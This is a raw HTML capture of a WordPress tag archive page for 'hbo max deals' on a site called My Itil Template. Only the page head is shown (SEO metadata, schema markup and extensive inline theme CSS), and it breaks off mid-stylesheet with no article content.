

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myitiltemplates.com/tag/hbo-max-deals/
body_size: 15935
content:
<!doctype html>
<html lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>hbo max deals Archives - My Itil Template</title>
	<link rel="canonical" href="https://myitiltemplates.com/tag/hbo-max-deals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hbo max deals Archives - My Itil Template" />
	<meta property="og:url" content="https://myitiltemplates.com/tag/hbo-max-deals/" />
	<meta property="og:site_name" content="My Itil Template" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://myitiltemplates.com/tag/hbo-max-deals/","url":"https://myitiltemplates.com/tag/hbo-max-deals/","name":"hbo max deals Archives - My Itil Template","isPartOf":{"@id":"https://myitiltemplates.com/#website"},"breadcrumb":{"@id":"https://myitiltemplates.com/tag/hbo-max-deals/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://myitiltemplates.com/tag/hbo-max-deals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://myitiltemplates.com/"},{"@type":"ListItem","position":2,"name":"hbo max deals"}]},{"@type":"WebSite","@id":"https://myitiltemplates.com/#website","url":"https://myitiltemplates.com/","name":"My Itil Template","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://myitiltemplates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Itil Template &raquo; Feed" href="https://myitiltemplates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Itil Template &raquo; Comments Feed" href="https://myitiltemplates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Itil Template &raquo; hbo max deals Tag Feed" href="https://myitiltemplates.com/tag/hbo-max-deals/feed/" />
<meta property="og:site_name" content="My Itil Template"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myitiltemplates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neeon-primary: #2962ff;--wp--preset--color--neeon-secondary: #0034c2;--wp--preset--color--neeon-button-dark-gray: #333333;--wp--preset--color--neeon-button-light-gray: #a5a6aa;--wp--preset--color--neeon-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--neeon-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='neeon-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C700%2C400%7CSpartan%3A400%2C500%2C600%2C700%2C600&#038;display=fallback&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/bootstrap.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-neeon-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/fonts/flaticon-neeon/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/magnific-popup.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/font-awesome.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/animate.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-default-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/default.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-elementor-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/elementor.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='neeon-style-css' href='https://myitiltemplates.com/wp-content/themes/neeon%20v2.0/assets/css/style.css?ver=2.0' type='text/css' media='all' />
<style id='neeon-style-inline-css' type='text/css'>
	
	.entry-banner {
					background-color: #f7f7f7;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #ffffff;
	}
	
	
/*# sourceURL=neeon-style-inline-css */
</style>
<style id='neeon-dynamic-inline-css' type='text/css'>
@media ( min-width:1400px ) { .container {  max-width: 1320px; } } a { color: #2962ff; } .primary-color { color: #2962ff; } .secondary-color { color: #0034c2; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #2962ff; } .scroll-wrap:after { color: #2962ff; } .scroll-wrap svg.scroll-circle path {   stroke: #2962ff; } .site-header .site-branding a, .mean-container .mean-bar .mobile-logo, .additional-menu-area .sidenav .additional-logo a { color: #2962ff; } body { color: #6c6f72; font-family: 'Roboto', sans-serif !important; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Spartan', sans-serif; font-weight : 700; } h1 { font-size: 36px; line-height: 40px; font-style: normal; } h2 { font-size: 28.44px; line-height: 32px; font-style: normal; } h3 { font-size: 22.63px; line-height: 33px; font-style: normal; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #292929; color: #e0e0e0; } .ticker-title { color: #e0e0e0; } .topbar-style-1 .tophead-social li a i, .topbar-style-1 .header-top-bar .social-label, .topbar-style-1 .header-top-bar a { color: #e0e0e0; } .topbar-style-1 .header-top-bar i, .topbar-style-1 .header-top-bar a:hover, .topbar-style-1 .tophead-social li a:hover i { color: #ffffff; } .topbar-style-2 .header-top-bar { background-color: #2962ff; color: #ffffff; } .topbar-style-2 .header-top-bar a { color: #ffffff; } .topbar-style-2 .tophead-left i, .topbar-style-2 .tophead-right i { color: #ffffff; } .topbar-style-3 .header-top-bar { background-color: #f7f7f7; color: #818181; } .topbar-style-3 .header-top-bar .social-label { color: #818181; } .topbar-style-3 .header-top-bar a { color: #818181; } .topbar-style-3 .tophead-left i, .topbar-style-3 .tophead-right i { color: #818181; } .topbar-style-4 .header-top-bar { background-color: #292929; color: #c7c3c3; } .topbar-style-4 .header-top-bar .social-label { color: #c7c3c3; } .topbar-style-4 .header-top-bar a { color: #c7c3c3; } .topbar-style-4 .tophead-left i, .topbar-style-4 .tophead-right i { color: #ffffff; } .topbar-style-5 .header-top-bar { background-color: #ffffff; } .topbar-style-5 .header-top-bar .social-label { color: #adadad; } .topbar-style-5 .tophead-right .search-icon a, .topbar-style-5 .tophead-social li a { color: #7a7a7a; } .topbar-style-5 .tophead-right .search-icon a:hover, .topbar-style-5 .tophead-social li a:hover { color: #2962ff; } .site-header .main-navigation nav ul li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; font-weight : 600; color: #000000; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Spartan', sans-serif; font-size: 13px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Spartan', sans-serif; font-size: 13px; line-height: 22px; font-weight : 600; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Spartan', sans-serif; font-size: 14px; line-height: 22px; color: #c7c3c3; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #2962ff; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #2962ff; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #2962ff; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #000000; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #2962ff; } .site-header .main-navigation nav ul li a.active { color: #2962ff; } .site-header .main-navigation nav > ul > li > a::before { background-color: #2962ff; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #2962ff; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #2962ff; } .additional-menu-area .sidenav-social span a:hover { background-color: #2962ff; } .additional-menu-area .sidenav ul li a:hover { color: #2962ff; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a, .rt-slide-nav .offscreen-navigation ul li > span.open:after { color: #2962ff; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #2962ff; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #2962ff; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #2962ff; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #2962ff; } .mean-container a.meanmenu-reveal span { background-color: #2962ff; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #2962ff; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #2962ff; } .cart-area .cart-trigger-icon > span { background-color: #2962ff; } .site-header .search-box .search-text { border-color: #2962ff; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: #2962ff; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #2962ff; } .header-style-3 .site-header .info-wrap .info i { color: #2962ff; } .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover, .header-style-10 .header-search-six .search-form button:hover { color: #2962ff; } .cart-area .cart-trigger-icon:hover, .header-icon-area .search-icon a:hover, .header-icon-area .user-icon-area a:hover, .menu-user .user-icon-area a:hover { color: #2962ff; } .additional-menu-area .sidenav .closebtn { background-color: #2962ff; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i { color: #2962ff; } .header__switch {   background: #2962ff; } .header__switch__main {   background: #0034c2; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #646464; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #2962ff; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #646464; } .breadcrumb-area .entry-breadcrumb .current-item { color: #2962ff; } .entry-banner:after {   background: rgba(247, 247, 247, 1); } .entry-banner .entry-banner-content { padding-top: 30px; padding-bottom: 30px; } .footer-area .widgettitle { color: #ffffff; } .footer-top-area .widget a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before, .footer-top-area .post-box-style .post-content .entry-title a { color: #d0d0d0; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before, .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #ffffff; } .footer-top-area .widget_tag_cloud a { color: #d0d0d0 !important; } .footer-top-area .widget_tag_cloud a:hover { color: #ffffff !important; } .footer-top-area .post-box-style .post-box-cat a, .footer-top-area .post-box-style .post-box-date, .footer-top-area .post-box-style .entry-cat a, .footer-top-area .post-box-style .entry-date { color: #d0d0d0; } .footer-area .footer-social li a:hover { background: #2962ff; } .footer-top-area .widget_categories ul li a:hover::before, .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #2962ff; } .rt-box-title-1 span { border-top-color: #2962ff; } .footer-area .copyright { color: #d0d0d0; } .footer-area .copyright a { color: #d0d0d0; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-1 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-2 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .widgettitle {   color: #ffffff; } .footer-style-3 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .copyright { color: #d0d0d0; } .footer-style-3 .footer-area .copyright a:hover {   color: #ffffff; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #d0d0d0; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #ffffff; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #ffffff; } .footer-style-4 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-5 .footer-area .widgettitle {   color: #000000; } .footer-style-5 .footer-area { background-color: #f7f7f7; color: #000000; } .footer-style-5 .footer-top-area .widget a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #000000; } .footer-style-5 .footer-top-area .widget a:hover, .footer-style-5 .footer-area .copyright a:hover { color: #2962ff; } .footer-style-5 .footer-area .copyright, .footer-style-5 .footer-area .copyright a, .footer-style-5 .footer-top-area .post-box-style .entry-cat a, .footer-style-5 .footer-top-area .post-box-style .entry-date {   color: #a5a6aa; } .footer-style-6 .footer-area .widgettitle, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a:hover {   color: #000000; } .footer-style-6 .footer-area { background-color: #ffffff; color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a {   border-color: #6c6f72;   color: #6c6f72; } .footer-style-6 .footer-top-area .post-box-style .entry-cat a, .footer-style-6 .footer-top-area .post-box-style .entry-date {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a { color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a:hover, .footer-style-6 .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #2962ff; } .footer-style-6 .footer-top-area .rt-category .rt-item .rt-cat-name::before {   background-color: #6c6f72; } .footer-style-6 .footer-area .copyright, .footer-style-6 .footer-area .copyright a {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a:hover, .footer-style-6 .footer-area .copyright a:hover { color: #2962ff; } .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover { color: #2962ff; } .sidebar-widget-area .widget .widgettitle .titledot, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li .active, .post-tab-layout ul.btn-tab li a:hover { background-color: #2962ff; } .rt-image-style3 .rt-image:after, .widget_neeon_about_author .author-widget:after { background-image: linear-gradient(38deg, #512da8 0%, #2962ff 100%); } .error-page-content .error-title { color: #000000; } .error-page-content p { color: #6c6f72; } .play-btn-white, a.button-style-4:hover { color: #2962ff; } .button-style-2, .search-form button, .play-btn-primary, .button-style-1:hover:before, a.button-style-3:hover, .section-title .swiper-button > div:hover { background-color: #2962ff; } .play-btn-primary:hover, .play-btn-white:hover, .play-btn-white-xl:hover, .play-btn-white-lg:hover, .play-btn-transparent:hover, .play-btn-transparent-2:hover, .play-btn-transparent-3:hover, .play-btn-gray:hover, .search-form button:hover, 